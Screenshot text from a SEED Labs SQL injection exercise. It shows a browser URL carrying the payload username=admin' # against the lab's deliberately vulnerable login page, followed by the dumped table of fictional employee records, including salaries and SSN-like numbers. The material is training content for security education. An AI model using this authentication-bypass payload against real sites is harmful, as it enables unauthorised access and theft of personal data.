 Activities Firefox Web Browser Apr 1 17:51
SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'+%23&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs